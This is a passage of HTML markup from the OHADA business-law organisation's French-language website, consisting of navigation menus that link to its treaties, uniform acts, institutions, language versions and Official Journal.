<li id="menu-item-21243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21243 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/reglements-decisions/" class="ekit-menu-nav-link">Règlements &#038; décisions</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-573544e elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="573544e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f19c854" data-id="f19c854" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-bedc50a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bedc50a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-107bdce" data-id="107bdce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-509b79c elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="509b79c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org">

											<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/actualite-ohada/">

											<span class="elementor-icon-list-text">Actualité </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/agenda-ohada/">

											<span class="elementor-icon-list-text">Agenda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/formations-ersuma/">

											<span class="elementor-icon-list-text">Formation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/centre-darbitrage-de-lohada/">

											<span class="elementor-icon-list-text">Arbitrage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.ohada.org/cnc-en-bref/">

											<span class="elementor-icon-list-text">CNC-OHADA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/" target="_blank">

											<span class="elementor-icon-list-text">Biblio Numérique</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1ceee3" data-id="d1ceee3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fa9931 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-center elementor-widget elementor-widget-icon-list" data-id="9fa9931" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/OfficialOhada" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/ohada_officiel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/ohada/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@OHADAOfficiel" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d5d4120 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="d5d4120" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-457a0bf" data-id="457a0bf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2cdf78c langs elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="2cdf78c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/annuaire-des-clubs-des-etats-parties/" class="wpml-ls-link">
                    <span class="wpml-ls-native">Français</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/directory-of-clubs-of-states-members/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/diretorio-de-clubes-dos-estados-partes/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="pt-pt">Português</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/directorio-de-clubes-de-los-estados-partes/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="es">Español</span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f1ec86b elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1ec86b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4548fc0" data-id="4548fc0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d71f20c elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="d71f20c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ohada.org">
							<img width="213" height="210" src="https://www.ohada.org/wp-content/uploads/2020/10/logo-ohada.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdeb0b7" data-id="bdeb0b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26ff5c9 elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="26ff5c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organisation pour l’harmonisation en <br>Afrique du droit des affaires </h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c87be6" data-id="7c87be6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c7f4e50 elementor-widget elementor-widget-ekit-nav-menu" data-id="c7f4e50" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-new-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-new-primary-menu-1" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31008 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">L&rsquo;ORGANISATION<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="31016" class="elementor elementor-31016">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-49f7a13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f7a13" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-282c4c9" data-id="282c4c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a1a8d5b elementor-widget elementor-widget-ekit-nav-menu" data-id="a1a8d5b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-principal-organisation" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu-principal-organisation-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10912 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Présentation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11164 nav-item" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Etats Parties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10914 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Nos activités</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://www.ohada.org" target="_self" rel="">
                            <img src="" title="" alt="" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d808c3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d808c3c" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7d6d6f" data-id="e7d6d6f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4b55eba elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="4b55eba" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="25973" class="elementor elementor-25973 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a56561e elementor-section-full_width sub-menu elementor-section-height-default elementor-section-height-default" data-id="a56561e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6933d71" data-id="6933d71" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6af5bf4 elementor-widget elementor-widget-heading" data-id="6af5bf4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OHADA en bref</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1b568c3 elementor-widget elementor-widget-ekit-vertical-menu" data-id="1b568c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-ohada-en-bref-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10923 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/presentation-generale/" class="ekit-menu-nav-link">Présentation générale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10925 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/missions-et-objectifs-de-lohada/" class="ekit-menu-nav-link">Missions et Objectifs de l’OHADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10926 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/historique-de-lohada/" class="ekit-menu-nav-link">Historique de l’OHADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10928 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/modalites-dadhesion/" class="ekit-menu-nav-link">Modalités d’adhésion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11071 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/les-acteurs/" class="ekit-menu-nav-link">Les acteurs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10930 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/les-etats-membres-de-lohada/" class="ekit-menu-nav-link">Les Etats membres de l’OHADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10933 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/nos-realisations/" class="ekit-menu-nav-link">Nos réalisations</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-0c70faf elementor-widget elementor-widget-heading" data-id="0c70faf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Notre organisation</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2518606 elementor-widget elementor-widget-ekit-vertical-menu" data-id="2518606" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-notre-organisation-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/lorganisation-de-lohada/" class="ekit-menu-nav-link">Organisation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/les-partenaires-de-lohada/" class="ekit-menu-nav-link">Nos partenaires</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-523c26f" data-id="523c26f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ebb4093 elementor-widget elementor-widget-heading" data-id="ebb4093" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Textes de reférence</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e58b62b elementor-widget elementor-widget-ekit-vertical-menu" data-id="e58b62b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-textes-de-reference-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11888 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="ekit-menu-nav-link">Traité OHADA revisé</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="ekit-menu-nav-link">Traité OHADA initial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11889 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/actes-uniformes/" class="ekit-menu-nav-link">Actes Uniformes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/reglements-decisions/" class="ekit-menu-nav-link">Règlements &#038; décisions</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-5a018ca elementor-widget elementor-widget-heading" data-id="5a018ca" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23da813 elementor-widget elementor-widget-ekit-vertical-menu" data-id="23da813" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-contacts-ohada-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/ecrire-a-lohada/" class="ekit-menu-nav-link">Ecrire à l’OHADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21041 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/contact-de-nos-institutions/" class="ekit-menu-nav-link">Contact de nos institutions</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1cb9ecc" data-id="1cb9ecc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eddcb3a elementor-widget elementor-widget-heading" data-id="eddcb3a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nos institutions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcbcd45 elementor-widget elementor-widget-ekit-vertical-menu" data-id="dcbcd45" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-vertical-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">        <div 
            class="ekit-vertical-main-menu-wraper   badge-position-left"
        >
                        <div class="ekit-vertical-menu-container"><ul id="menu-organisation-nos-institutions-1" class="ekit-vertical-navbar-nav submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12170 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/sommet-des-chefs-detat-et-de-gouvernement-de-lohada-burkina-faso-2013/" class="ekit-menu-nav-link">Conférence des Chefs d&rsquo;État et de Gouvernement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12171 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/communique-de-la-43e-session-du-conseil-des-ministres-de-lohada-a-brazzaville/" class="ekit-menu-nav-link">Conseil des Ministres de la Justice et des Finances</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12109 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/spo-en-bref/" class="ekit-menu-nav-link">Secrétariat Permanent</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12101 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/ccja-en-bref/" class="ekit-menu-nav-link">Cour Commune de Justice et d&rsquo;Arbitrage (CCJA)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35318 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/ersuma-en-bref/" class="ekit-menu-nav-link">École Régionale Supérieure de Magistrature (ERSUMA)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.ohada.org/cnc-en-bref/" class="ekit-menu-nav-link">CNC-OHADA</a></li>
</ul></div>        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-26c18fc elementor-hidden-tablet elementor-hidden-phone" data-id="26c18fc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f47336e elementor-widget elementor-widget-heading" data-id="f47336e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Journal Officel de l'OHADA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3de546 elementor-widget elementor-widget-image" data-id="e3de546" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://www.ohada.org/wp-content/uploads/2020/06/images_jospecial-au-sept2015.jpg" title="" alt="" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea3639f elementor-widget elementor-widget-heading" data-id="ea3639f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">N° Spécial J.O. Septembre 2015</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8aebaf0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebaf0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/index.php?lvl=notice_display&#038;id=2733%22" target="_blank">

											<span class="elementor-icon-list-text">Spécial Issues </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://biblio.ohada.org/pmb/opac_css/index.php?lvl=notice_display&#038;id=2733" target="_blank">

											<span class="elementor-icon-list-text">Archives O.G.. N°01 – J.O. N°18</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31009 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">LE DROIT OHADA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="32233" class="elementor elementor-32233">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7159e74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7159e74" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d506813" data-id="d506813" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af85161 elementor-widget__width-inherit elementor-widget elementor-widget-ekit-nav-menu" data-id="af85161" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
